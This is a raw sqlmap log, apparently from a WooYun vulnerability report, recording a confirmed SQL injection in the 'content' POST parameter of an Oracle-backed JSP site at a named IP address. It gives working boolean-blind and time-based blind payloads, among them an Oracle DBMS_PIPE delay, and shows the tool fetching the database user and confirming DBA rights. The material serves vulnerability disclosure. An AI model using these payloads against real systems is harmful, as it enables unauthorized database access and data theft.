 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: content (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: button=%b2%e9%d1%af&content=%' AND 9767=9767 AND '%'='&cz=%d6%d8%d6
%c3
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: button=%b2%e9%d1%af&content=%' AND 1985=DBMS_PIPE.RECEIVE_MESSAGE(C
HR(79)||CHR(65)||CHR(105)||CHR(97),5) AND '%'='&cz=%d6%d8%d6%c3
---
[07:29:10] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[07:29:10] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[07:29:10] [INFO] fetching current user
[07:29:10] [INFO] resumed: TESTZJ12333NET
current user: 'TESTZJ12333NET'
[07:29:10] [INFO] testing if current user is DBA
current user is DBA: True
[07:29:11] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
218.75.77.167'
www.wooyun.org